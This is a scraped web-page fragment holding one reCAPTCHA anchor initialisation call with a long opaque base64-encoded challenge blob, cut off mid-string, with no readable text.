      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/DslzCksKowpvDqAVUGE/DvMOoTEkdCsKiXxoewqLDnyHCn8K5PmvCr8OZK8OJw5zCqcOLw5fDncKzwp/ClER4wo8/L8KRw5wFwrl2wrjCognDs8Okbi7CjMOfa37DvcOKbXJCHsOIR8KUwo/CvMOlw5PDsV4cEEDDscKswrZkwovDlmbCqcKuw6PDscOzwrM4w5/DisKKSRjDvRhQLwXDuiJ5w65BNl7DvSvCrcK8TyHDtMK6wrAHIRtZG8OYJMKtw43DmcKxwr3CpkUlYlLCgMOdH8KfwoZnX2LCjcK/wrXDoxEMWgjDrMO7WMKdwp7CngVewrtnwpDCoMOhUMOiw5/CiWHCvSEPw5TDrAxDwqzDscKvwrXCqsK0WsOVwq/ClFTCo3vCkXF0w7vDqmrCvcKeDGYMS8OUw4DDlipJJRHDqMOKDMKUwoHDiTTDsMOVNcOED21hVcOXdMOUfCcXasOMIsKzwrXCmMKMwq7DmRRIw59Jw7/DgsOjNsKPW8K3A8OeF8OXU8Krw73Dn3PCkmPDk1p+KcK0w5LCg8O2wq/Dn8KgcsO5wp3Dp0MZKCrClhrDhQNHJMKmw4bDuQ3DuWY8HcOrwrtvwpt4QinCiG8pQ8KjwpPCm8Ouw7J+a8KRPcK2w6x0wooLwrHDgsK5wrkdTEbChcK4wpswwrcCO8OZesKhw5/DgR87Y8OPB8Kyw7zDpcOfVC9lw53DnQzDlxHCjQNsIFMsNCLDn8O6PgoTwoXCo1PCm2jCjcKSwprDmcKmYy/CnCzCoCNhf2XCuVLCujLCvMOmNTvDpcKkw6/[base64]/CgcOVwpbDu8KJw4kcQMKXEMOzAMOAbFQ0w5EBDi/Ck8KSw5gDw6QbfQB4wqPDpxrDvMOvw514wpRnUsOMGcKhwoo5w745woPDliHDlMKKPRFrw4rDhz/CvEHCt3fDnVTDnj/CnMOPwoBxTcOnCFZaI8Kjf8KlQRlzHgrCtT3DpsOqw5LCmRdUwqJrU1IYw6AuwpxswrvCinjCn3x8w55EUHfCs8KKw6/Cp8OQDklVPsKdN0Ikwrp2csKLd8ObRsKKwopkw77Dk8KLw71Mw6Jod8Kww6TCkVfDjS5Bw5XCi8OWC8Ouwp5ICA7CtjvCmMK5J8OaOMKSIAfCk2QcFcKLw7zCmsOSwrtnw4rClMKAecOIIntIBcKgFTFnQEXCt8KRw7YBwpbDjybDlsKsd8Kww69DTMK9w4nDnsKDGB/DoHXCm8KKRcO2w6PChyvChyouLsOAGcKlwpjDsR/DhMKCwr/CkMKgwq0zLSXCtsOIIF9/cMKAwrMzw5AQwoTClXJiwpkKwp3CuzptFGwcWnHCm8OaScKNTDQlw4dERMOnwqoiZcKAwrYHw57DnHYGfMOfCl5dEMO5Q1nCoVvCn8OPRjXDlkF/[base64]/wqvCqE3CpTZ5HMKowrU+AlNybkskBcOvRUHDgsOJw7QZw5R7wqtpHgPDvXnCgcOfw5rCn0gww6TCsGRXw6jDvTDDiwYIIRnDu8Kqw5TCn8KRwoxaw7fDrj3Ch8OAw7DCn1zCrjDCgMOQejZGGcOIwrd/wqvDqVJgw6t4wo1CIsOCw4cTQQzClMK6wpVLwptBXcKQGcKFwplrwpI4w7N0w4fCvCvDl8OgYX7Dmjl+w4fDsMOuw5pNJQ3DpcK/w6NfwrB9bCjCsVRYw7jDk2wKwqUaw5bCnjrDgMKSUzQPwpZnwoYaS8Ouw5Jzw6vDjMKHJioaR28TQAUgAx7DtcO9H1NQw7/DlcOlw4DDpcO8w7ZOw4bCucODw4fDssOTIExZw7hzBsOlw53DvBbDv8KqwrM0w5tURMOHUsKBMXHCvsKrwqfCrhY+VThhwp46YcKmwqDCkMO5eWF/w6NmGcO2XG7DisKcwphPHsOAekHCiMK4FcKeNnUBVsKuMTUaJh0Jw5fDrcKaFsKIwqAFXFvCr1nCl8OkQC44w54+WcOKdhPDl8K6ChJBw7XDt8KnDHVzDcKNwpR9DSlRWsKOeEPCj23Dvgx/[base64]/Ix0SGAAfVkjDsVLDpArCl8KtwonCpVHDmcO+XMKDXsOJFiVYwq00MgwDwrAhw67Cr8KnwqhtT0/DiMOhw5HCsFjDssKywrtCZMOYwqdMAsOOSSLCoxdqwo1/[base64]/VsOsCQslw5hrAlzCsMKdH8KEw7Yxw7wwwqo/wp7DscOUwpbCpT5MPyrDk8Kzw6XDl8Ofwo3DkgJawpdZw5HDuUPCk8O8UMOiwrjDo8KBA8O2bWNuAsOvwprCjQbDkMOwG8Kuwoxbw5QdwpLDmcK0wr/CgHrChcKnFcK3wrTDtcKVbsKZwrg7w6MQw4lNF8KxwrNxwrwlXAzCh1vDt8OwbMOVw4TDjGTCpy5xVXrDvcOGw5DDpsOKwqjCmMKNwo3CtyXDm1AnwqgTw7vCrMKYw6TDosOMwqbDlD3DpsKdAWhLVyxAw5DDsQ7DtMKSLMKlAsO5w6/DjcOMT8KiwprCgnjDqsKDX8OUDQTDm24fwrlUwpRPSMKuwo7DpxFhwql/DnRCwqPCkGbDt8KyB8O1w7rDrnkzQDPCmgsUVxXDpA4lw60qdsOAwrJiMsKfwohKwoA/[base64]/JsKaSiBIa2DDmMKFSV5qw5TCoFfCj8O7PljDgcKNDy1yw5ECw4gSw5ULw4FvU8OiMx3DnMKXPMOyEmpEwojDmgfCi8Orwo9Zw5ZZb8Oew6pIw5xfwrjDp8OKwosvHFN0w6/[base64]/Cmg3Cp3LDsXfDp8KUWsOtd8KhOcKrLcOgw7kIw4/Cu8O1wrXChsO4w5nCqsO2cSQ3w79qf8O2XjTDmcKpUGHDmXsxfMKlEsKQWsKNw4Rfw44Dwpl8w5hHQkUxSTvCqF88woHDg8KGJDXDiSDDjMOUwo5Owp/DnlvDk8OOHcKgEDYlIsKWZ8KFPWLDt0nDjngVfsKcw5LCjsKKwrLDqy3DtsOdw7LCu0bCny5mw5IMw5Azwo1kwqnDo8KMwozDt8OJwpYoTABzM1zCm8Kxwog1CsKjdkkxw54qw7/DucKNwo4lw5VbwoTCj8O/w4XCmMOew7QhAnPDq1PCqjMuw40jw4gyw4nDmmgkwrQna8KGT8KawoDCjRd1cMK7PcKvwrpFw4JJw5Q/w7/Dq3ErwoFCOjJkA8OKbMKBwrPDi25NQcOcfDFzFWddGgA1w6bDuMKiw7lNw4lySzIhXMKqw6ltw5QDwpvCslpyw5rCkklBwovCsTACJQ4HdwIpeTtQwqAoWcKoccK8BQ/Du2LCn8KXw7lMTCjDqktmwr/CosK9wrPDncK3w7fCq8O9w7Q8w7PCi3LCt8OzVcOJwqNXw5dFw5taXcOqT3DCpgkvw5jCvMO+RF3Co0REwpUnI8ORw53Drk3Cl8KCThjDhsKyW1jDqsOZJE/CoRLDv2wMccKIw4QCw7LDj2rCg8OlwqXDnMKgQcOHwqhwwq7Cs8O5wohrwqXCm8OyUsOVw4MbWcOhIwpRw5XCo8KOwosGOX3DgGDCpzcYZX8cw4/[base64]/Doyd1wr/DisKaZRLCpMKIw5fCtVTCgMKIYjYqw51CDsOvwqMCw4bDhCbDjBkOWcOCw5kGA8KKPFHDqjQQw6/[base64]/[base64]/UjDChMOtZj/Dm8OEbcKEYyRAT8KgwpfCrsKIN0jCi8OLwq42S2/Dv8OrIAHDqcK/cyzDusKCwoJFwo7DlgjDtRVawrEUCMOywoRvw5J8MMOdfkwDQl8jTMO2TGc5XMOgw4MXQj3DiR/CpgoESRMSw7PCv8K5TMKYwqE6HsKgwrM7dQzDiXnCvWRww6htw6DChxDChcKvw5DDrgDCvBfCgDsCEsOAcsK5wpAZT3PDjsKKGcKqwqbCuSkAw4/DkMK3XSdUwrAlE8KGw6BVw4zDmCHDpFHDr3bDnBgdw4JDBzXCqXPDpcKaw45MURDDhsKlTjIBwr7Ci8OXw5fCrR1xYMOZwohzw7RANcOEJcKIYsKVw4c7DMOsOMO0Q8O0wojCoMKBYzZRURxXcVhEwqE7wrjDmsKTTcOiZzPCnsKJb04RWMO/[base64]/Ug48w5XCh8KdOcKtCAUKwqbDqifChCTCocK5w47CtyJ3YMOmwrNUZcOMcFDCpFzCgsOcwoM5wqvCtW/[base64]/[base64]/Ck8KRf23CvSLDsiApwqVnAsO4woh8w6HCtUtMw7jDrcKGwo54IsKMwpvCt2fDoMKvw55mGRInwpXCp8OCwoHCmBYof2c5K0PCh8K0wrPChMO5woZyw546w4TCkMKcw70LYWPCjk3DgEJpYkTDvcKJHMKSLE1sw7nDqGMUbwfCv8KTwrQeWsOXZTx/JnVjwrJiwqzCusOIw7DDrCgIw4LCocOtw4XCtBcnbwd8wp7DkkFXwrYFO8K1d8K9WVNZw5/[base64]/ClsOQa8K/BxQ0GB3DjcKcI2TDs8KJREvDpcOFeMO8wowjwp0DUBPCksKpwr3CpcKTw6zDo8O9w6fCgcOkwp7ChsOqRMOOYSDDs2/CiMOsA8O7wrYmWTZHFCXDpQQvdn/Ci24Lw4MDSAp7L8Kjwp/DhMOYwprCo27DjlLCj3xiaMOOfcKXwr0KYXjCvgoCw44rwr3DsQoxwp/DlzfDuywQQTHDhSXDjR5Zw5wzTcKPLsOICRvDrMOTwp/CscKSwpfDssO4HcKTSsKFwpxGwrnDhMKBwoIxwpXDgMKuClfChRQ3wo/DtyjCk2DCisOuwpNgwrbCmkzCuRhgCcOuw7TClMOyMwHCnMO7wrsew4rCqhvCm8OGUMO3wrbDgcO5wr1yFMOaJcKLw6LDvBrDtcOPwqnCvBPCghQoIsO+S8OPBMKdw7AEw7LDuhcAS8Ojw5/[base64]/CjWfCtsK2woMEwonDtnPCqVBPw7c7w7bDkAYxwrwPwqfCjE/ClS0IHD9LFCBRwozDkMONEMKQJzZVQsOkwovCrsKUw5PCvMO/wocoCSDDjjw3w7sJQcOZw4HDgUvCn8KVw4wmw7TCpcKBUCTCvcKPw4/DqXQmFTfCq8OiwrJ/DWJHNcOBw4zCiMKRGFQbworCm8ONw47CjcKtwoERBsOMZ8Otw5Ykw7zDv3pQRCBzOcOiQjvCn8KNcFhYwrXCkcK7w496JjnChiLCgsOdCsOLcyHCuxJbw5oMO3/DksOydcKXE25WSsK9IkR9wq1vw5nCvcO9Yy/CpGhpwrXDsMOrwpMGwqzDlMOiwp7CrGDCpAcRwqHCnMO7wowfDGZkw49Tw4glw7bCt3dZUm/CvBTDrBxXDjk3LcOURVYPwoZPbgdmSxfDkV0WwpDDgMKCwpxwNhbDj2cZwqE8w7TDtSJyT8KgNhIkwrMnKMOtw4pLw5TCsEt4wojCmMOKYQXDtQ/DlFpAwrY4JsK4w4w2wonCn8OJwpPCljZWPMK8fcKsaDPChBHCocKNwq5+HsO1wq0IFsOVw51Zwo5hD8KoAl3DvUPCvMKYHXRKw40sQnPCnT1Ww5/CiMOUZcONYMKpGcOfw5TCtsONwp9Qw7p/WjHDu0xnRHphw6Rsf8O/[base64]/DikhnwoUWw405worCqkoFw5jDl3DDg8OkaksAHE8Nw73Do2U0w6xpEw4WWA58wqE2w73ChVjDk3vCiF9pw6xrwqwxw6MIWcKMKG/[base64]/CvMK9wrrDlxjCl0jClxZlw6xuwpnDuMOpw5nClmIYwq/DnGzCvsKgw4w+w6bCp27ClhJsUVMGHSfCnsKxwpJ5wrrDgyjCpcOMw50Bw6vDqsOOHsKRecKkMhjDkXU6w7HCicKgwqrDp8O+QcOxfX5Aw7RfBRnDkcOPwok/w6DDrGrCoVnCn8OTJcOrwoQBwo9PZnDDtUrDgVcUegDCkSLDocOYNCfDm0t9w4jCrsO8w7rCjWM9w6BXU3bCjzZpwo7DgMOKHsOcYTg/LRrCpQPCl8OgwqvDg8ODwoDDpsOdwq9hw7fCocOEBEMkw40SwqzCik/DrMO/woxWF8Ouw4kcDMKxwqF8wrYIPHXDo8KTRMOEaMObwqXDm8OLwrVsXn4uw7DDgkNaalTCh8OvHTtowojDp8KcwrwcV8OFEmUDP8KcAsOawoXCicKoJsKowqbDtMKVa8KhYcOfXSAcw7EySGMHfcO3fGlPdl/CrsO9w7FTUkhDKsKqw6vCgDRcdh9cWsKnw5HCmMOzwp/DmsK0VsO/w4XDg8OReF7ChMO5w4rClsKmw4p+VcOBwpDCkHDCvB/CpMOGw5PDp1nDkWk8O040w786LsKxBsKew5JAw746wpjDk8O8w4wTw7fDtGhVw7RRbMOyOjnDrnRCwqJyw7VxVTfDiBY0wow6bsOSwqUDDsOSw74Fw5dtQMK6RUg2L8KwGsKGRhs3w4hzOmPDv8KVVsKTw4vCg1/Dp13CicKZw7bDngw1cMOHw43CtsO+UcOhwoVGwqvDp8O8f8KURcOxw6zDtMO9J3wAwqcjPcO9GsO3w4fDp8K8CwtoS8KVTMKow6YQwpfDm8O8KsKCWcKYH1jDscK2wrNkb8KLJCNVHcOaw7wHwoAgTMOJL8O/wr1bwpU4w5TDpMOxXnfDk8Omwq4yBDvDm8OMIcO2dmHCqkjCt8OhYVsVOcKMbsK0OTINXMObEMOCTMOrFMObDDtHPEUJZsOuHgg9TxTDmEJMw6lbXQduT8OZU2XCsXdiw7tpw5AAa1JLwpvCnsOqQkt3wptww7JqwojDhQ/DuVvDmsKpVCHCl0rCo8O8GcKiw6wUVMO0BzvDtMKEw4DDgGvDuGHCrUZIwr/[base64]/[base64]/w6Yuw4DCocKEwr7DrQLDkMO5DBvDjmXCpzzDhnTCkMKENMOpBcOqw6zCnsKabznChcOKw5ohRU/CicOJZMKyD8O/fMOvcmzChxXCsSXDvCFWDjgDWlI4w7ciw7PChxLDpcKPWG4kGXvDhMKSw5Brw5p+bTvCusOVwrPDpMOBwrfCqyfDpMO0w49jwqvDoMKnw6FoFAnDhMKXdcKuPMK7EMKgE8Koc8OdfgMbTQPCjEvCvsOqTmjCicO6w63Di8OJw5TDpD/DrxIyw5/CsGU6UAPDsFMAw43Cmj/DjTxAIwDDtg0mAMOlw45kLXbChcKjKsO4wrzDl8K/w6/[base64]/wp1Lw5LChnwnwoTDl0EQw7hyw64eLMOIw45cDcKJd8OHwqdvEMOCGVbCoybCnMKkw4tmBMObwoHCmGfDtMKwLsO1IMKJw7wAID1KwrJRwrHCtMO9wq5cw61vPWcZB0zCrMKwZMKcw6vCrMOpw7RWwqJVO8KUBkrCo8K6w53CscODwq8eacK4ch/[base64]/w64uwp5jwpDCo04ncFnChMKGwoLDgMKVw4vCrBQyPWAuw7EqwqjCk15uK1PComDDocO+wpzDlDzCvMOPC3zCvMKdXgnDp8O+w45DVsObw7HCkU3DnsKiKsKCIMOGwr7DskjClcK/ecOSw7LDkAJRw5VdRMOawonCgU8hwpkgwp/[base64]/CocOYLcOwWSHCiMKjw5EFw4I0dsOTHF/Di0HCusKYwo5XTMKoenwRw67Cr8OvwoRzw5vDgcKdesKzPy5XwrJNLy1TwotQwoPCkQTDoSrCucKHw6PDmsK7cj7DrMKRUFlmw43CiAETwoURTnBAw6XDuMOnwrfDiMO9VsKCwq/Dg8OTTcO5X8OEQcOUwroOYMOJC8OIKMOeH13Cs07Di0bCpMOLbCfCmMKhJmzDuMOgUMKvbcKbFsOUwpnDmCnDiMK3wo8yMMKhcsKbP2sVXsOEw6zCrMO6w5wZwoDDqx/[base64]/w5Q5w4AAwprDrh3CqcKiwqoEw4nCgcKUw6trYSvCtgDCocOvw7Ngw5vCnDbCsMO1wo7ClyJ6G8K4wohjw742w7p3J3/Dum94TQHDqcOqwo/ClTpkwr4BwokZwrPClcKkf8KxGCDDl8Krw6vDgMOSJsKDZ1/CkgNuXcKEG199w5rDvXLDpsOvwpFiERMKw4xPw4LCn8OFwqLDp8Kcw641DsO2w5ZIwqvDhsOvGMKcwqJcTGrCvU/CkMOvwqrCvDYrwrw0Z8O0wr/Cl8KhecKawpF8wpDCkAIiMQ9XM3U1P1LChcOYwq1UR2nDp8KWMw7ChV5bwq/DmcKIwovDisKyZQN9KhRUGnktQHrDisOdJi4nwoXDhAvDrcOEBFJLw4grwo5awpHCjcKJw7FhTWJRCcOpbwQ2w7M5IMKeAhnDq8Ohw4sOw6XDu8ORV8Kkwq/CjE3CsWpQwozDuMKPwpvDrlHDm8O7wrTCi8OmI8KUEsK0acKNwrfDl8OEF8KPw6zCgsOQwo8/[base64]/dh9IeW8yZTjCsA0lQnEuw748XzkSZMOVwpIhwpHDg8ONw53Dk8OINSI1w5fCucORC102w5XDnGwQdcKUI31lQDzDtMO6w6jCr8O9d8OoIW1mwoBSfETCgsOhdE/CscK+PMKmcWLCssKiKx8rJMO1bELCusORIMK/[base64]/R8OMaDRnQcOGwoDDkxxow6/[base64]/CpGkawqrCrsO/w6LDpsO6MMKBwo7DlVNuGcOFwpVvwoIewqNgOFY7AEQuCsKjwoLDhcO2A8OZwpDCuGhqw6TCkVkOw6h7w64Lw5cTecOiMsOTwpIVVMOqwrBaahZJwr4CEUFtw5QXOMO8wpXCkQjDtcKqwrfCvGPCsgfCp8OcV8O1YcKAwoI2woEhMcKqwoNVc8KNwrBsw6nCsD/Dm0ZdajPDiAkVJcKfwpbDusOibUfCg35Cwow8w7YZwpvCnw8QXC7DtcKWwqRewpzDs8KDwoRDb2Y8wpfDh8O9wr3DicK2wp4WfsKpw5/Di8KtbsObdMOLIQELJcKaw47ClQxewrXDoGg0w41Dw67DkANSS8KlFMKSZ8OnUsOVwp8rDsOZIgXDr8O2OMKXwo4efGnDhsKmw4PDjBTDqnokLnZ+N14ywo3Dix/DsArDlsOaMkzDhFvDsmvCqDzClMKWwpFWw5gHXBoEw63Cun8pwpTDlcOdw5/Dqxgqwp3DsUwSdGB9w5hsf8O1wrvChGvDunrChMOow5QAwoNdVMOnw6XCvQ4fw4piDlgzwpJCKC4yTk9qwoJVXMKHCMKmBm4DfsKGQAvCmHvCpCzDksKxwovCr8KMwqViwqk/bsO2SsO9HSg+wqdSwr5FNBDDt8O8J1h4w4/DomfCtjHCrkLCt0nDgMOLw49iwo1Ow79zTkbCtWjDqxzDlsOpSA83dcKtX0VsbgXComwOV3PCjkQcWcOowroTGCEUTDDDjMKYHVVkwr/DqhHDqcKlw7wIAETDgcOQIC3DuzZFV8KbVVwVw4DDj2LDgcKzw45Nw68TP8OhfVXCn8KJwq9rd1zDhcKGSAjClMKTWMOawpfCgRYvwoTCrlxJwrYtE8O2Ek/[base64]/w4YnI8OgMEXDvEZlwq0TTMK5ICZGN8KIwoF1aXTCtEDDlHvCmC/[base64]/DlsOXIgzCl23DncO/[base64]/CisOHw7bDv8O8M8OUBkrDlcKtBMKZVTDCt8Kww59Dw4rDvsOtw7nDqSjCp0rDgMK9dyjDqHbDqVkmwr/CoMORwr8uw6vCqMOQJMKdwo/[base64]/CVTDhCodw43Cn8KqK8OFwpFnH8KOwprCjMKXwo89w6jDpcO3w7bCrcKbSsKVTDrCm8OUw7TCtyLDhxjDpMKywprDmGJLwoAQw5BAwqLDpcOjZzxoay3DjcKoFwDCksKow5jDrG4Qw43DjV/DrcKVwrfClGbDujIeLnYEwq3Dp2PCi2RyV8O8wqENRjrDkzxTSMKzw6HDulRzwqPCuMOLdxfCkm7CrcKiHcOxe1nDssOvJR44VkcjekNfwq3CilHCmRMCwqnCjhLCpRt3IcKNw7vDqk/CgFI1w5nDu8OOMj/CscOJV8OjKww8MhbCvRd8wppfwqDCgEfCrCM5wrLCr8K3f8K8bsKaw4nDqMOgw6xoAsKQNcK1CC/CiA7DuB4RUQvDs8OHw5goLG4nw7/CsXopfD7Dh1YfM8KzblZew7jCvy/CvwV5w6NrwpBpHTHDnsKSB0o4UztGw6XCuR1xw4zDu8K3WyvCj8Kjw6jDiUnDqTzCl8KWwrvDhsKLwoMdMcOIwojCrxnCu1HCpyLCijJ5w4pjw7DDlD/[base64]/DqsOtwo9bw4kfcyPCpMO7KMO4w60Se8Kfw6FPMinDhsOTIsOrHMOlIA/Cv1XDnQLDq3TDp8K8KsK/cMOHBk7CpibDhE7CksOIw47CocOAw40OUMK4w5J6NgfDtQnCmGPDkXvDqwwHSlrDlMOUwpHDrcKLw4PCoG1uaFPCjkAhC8K/w7jCisKuwoLCug/DtBUATUkJLy9KeQrDsEbDi8Oawr7CkMKsG8OxwrnDosOeWWTDv2vDr1LDqcOQOcONwrXCucKlw5DDncOiBWRWw7l0wofDkEZawrbCusOUw70/w6BQwpbDvsKCZD/[base64]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[base64]/DslhGw5fDoR/CrcKPwoXDisOsN8O+Cz1DwqbDmmcQOsKhw4oowqhPw6ptHSt/X8Kzw7B0Bg1hwolQw4LDnS07OMK3Jhg0Ci/Cg0XDoGBqwpN+wpXDr8OwK8ObXGdEKcOuGsObw6Umwo1GD0DDkSlgJMKATm7DmjrDjMOBwo0YEcKZTsOBwpxowpJjw6jDvSxkw5ciwrRGQ8O9CnYsw43CmcKULBDClcOuw5Rpw6pPwoMdalrDl3bCvHTDiQYTIgtjfsKcJMKIw7M6LQDCjsKHw67CqMKqMH/DpgzCpMKyOcOQOgTCp8Kjw5gIw7w8w7HDpnAvwpnCtRbCscKCwo9wPDtqw7MywpLDgMOJWhbCiSjCuMKfccOeXU17wqrDhhPCqgA4QsOUw45RfMO6Vk5MwpMNWMOKJMKpZ8O3DkImwqA1wqrCscOWwrbDn8O8woxtwoXDocK+aMO9R8OhClXCvUvDjk7DkFAOwo/Ci8Oyw7YAw7LCh8KIKsOSwopPw5/CjMKIw6nDhcKKwrbDj3jCsAbDuldFCsKcIMO8WgZOw5tewqc8wpLDp8OXFVHDu1lmDcORGgTDghAlLMO9wq3Cq8OKwo/ClMOiLULDnsK+w5Uew5XDkVnCtAgIwr/Dil8qwrHCn8K4S8OOwo/DicK8Uj8mwo3CrnYTDsOQwo0oSsOpw7k+eSxUBsODC8KXZ2vDuyctwohVw4/DlcK8woAhQcOXw6nCjMO2wrzDtlbDkWNxwonCusOKwpjDmsO6VMK+w4cDLW1TXcOSw6DCsX0EZw3CgcORbU5rwpbDrh5kwqJvScKfFcKabcOXcwwvEsOHw6/Cs255wqEJdMKqwpQrX2jCk8OmwqLCp8OmS8OlaA/CnAorw6AJw4QVZBjCq8K9XsONw7kjOMOYM03Cq8OlwqvCjg0Bw6VPWsKbwpoXccKsS1NYwqQIwpXCicOFwrdWwpk8w6UeYlLCksK1wpbCu8OZwpMhYsOCw7fDnGwLwr7DlMOLwoTDt3gUI8KMwrUQLAlUF8Oyw6/Dk8OMwpxiUgpYw70Hwo/Ctx3CnwJubMKww7TCkRHDjcKwPMORcMORwrljwrV9P2Qdw5DCrFDCnsO9CMOsw4V9w6FZM8KIwoRRwrTDmAgMLDwMQjV1w69SIcKAw7dHwqrDq8OKw6dKw4HDhkDDlcKwwo/Cl2fDswlmwqgzNHXCsltOw4bCtVXCnjzCpsOKwr/Cl8KQLcKJwoxTwpQYcXUxbGBcw6ltw7vDiHHDosOKwqTCncKDwqvDuMKVc1d2MxIfMmBTW2PDvcKfwrYnw7t5BsK9TcOsw5HCnsOuOMOCw6zCqkkoRsO1MTTDkkc6w7zCuA3CuUBuSsOcw7RRw7fCnhU+EFvDs8KAw7E3NsKaw5LDm8OLesOcwpo/Ig7ClUTCmi9Cw4/DsUNsUMOePUDDkVxdwqFrXMKFEcKSMcKBCUwiwqAWwowswrYow742woLDsw96V340YcKtw5pZacONwrjDocOvIMKIw6TDvmV5OMO2dMKnFSPCv3sgw5dzwq/Dojl0FwNkw7TClUYkwq5/[base64]/ChzpOIMK7MMOFbAvCqMK4EHrCi8Okw5EZw5lUw5E6CcO+dcKcw4EQw5PCqVPDtsK0w5HCpsOQEREWw7JTbMKRccOMe8KqasK5aWPDt0AdwrvDt8KcwoHCv0toa8K+XV49X8O1w6FZwr53aFnDlTkAw719w4/DicONw5EyUMOswo/Ck8KsCG3DpsO8w5saw4NOw4QNP8Kzw6pcw51pVDrDqw3ChcKkw7okw5sFw43Ch8KnIsKETSTDlMO3MMOOCWLCucK3CArDmFRjYBzDsAbDpEsYQsOaF8KdwqDDrcK/VcK/[base64]/[base64]/CmsKMw4XDg1sCWMKewqhib2jDmUMxHsOeLcKpw4p5w6ZZw6cZw6HDhMKzK8KqYsOkwqLCuE/DqGpnwrXCvsKTKcO6ZMOBTsOdHsOCCsKOZMObejdlWcOgLltrFW42wq54LcKHwozDpMOqwrbCvhfDuGnDqsKwScKGeChawqNnSDl8McOVw6QpM8K/w6TCq8K4GGENY8KLwrnCt0Rrwr3CsgfCoiIFw612DhMww57Cq11Of2/[base64]/HMO5wq4pwogHeTYSZMOjw5/[base64]/DosK9JjPDlyEiZz8MDzIlw41Jwr0Zw4pBw51lWQbChk/DgsKiwokbwr5lw6fDhRkFw6rCiXnDg8KXw6rCsEjDiR7CpsKHNWBcMcOrw6t8wqvCgcOgw4k1wrt4w4UMXcOuwqjCqcK/GWLCrsOQwrIyw7fCiT4ewqjDisK6JX8cXg7CtwRMZ8OTXmLDo8OQwofCnzTCp8Ovw47ClsK9wpcTccKpTMKWGMKawpnDu1luwqtWwr/CjDk9C8KPVMKIeQbCk1oDG8K6wqTDn8OtLS0AAEzCq1rDv3fCin0cG8KkQsOdf0LCrGbDiR3Diy/DmsK3KMOawoLCn